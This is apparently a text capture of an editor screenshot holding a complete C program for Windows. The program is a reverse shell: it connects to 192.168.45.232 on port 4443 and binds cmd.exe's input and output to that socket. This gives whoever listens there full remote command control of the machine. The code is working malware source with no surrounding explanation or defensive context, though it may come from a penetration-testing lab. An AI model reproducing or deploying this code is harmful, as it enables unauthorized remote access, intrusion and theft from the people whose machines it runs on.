 File Edit Search View Document Help
1 #include <winsock2.h>
2 #include <stdio.h>
3 #pragma comment(lib,"ws2_32")
4
5 WSADATA wsaData;
6 SOCKET Winsock;
7 struct sockaddr_in hax;
8 char ip_addr[16] = "192.168.45.232";
9 char port[6] = "4443";
10
11 STARTUPINFO ini_processo;
12
13 PROCESS_INFORMATION processo_info;
14
15 int main()
16 {
17     WSAStartup(MAKEWORD(2, 2), &wsaData);
18     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
19
20
21     struct hostent *host;
22     host = gethostbyname(ip_addr);
23     strcpy_s(ip_addr, sizeof(ip_addr), inet_ntoa(*((struct in_addr *)host->h_addr)));
24
25     hax.sin_family = AF_INET;
26     hax.sin_port = htons(atoi(port));
27     hax.sin_addr.s_addr = inet_addr(ip_addr);
28
29     WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
30
31     memset(&ini_processo, 0, sizeof(ini_processo));
32     ini_processo.cb = sizeof(ini_processo);
33     ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
34     ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
35
36     TCHAR cmd[255] = TEXT("cmd.exe");
37
38     CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);
39
40     return 0;
41 }
42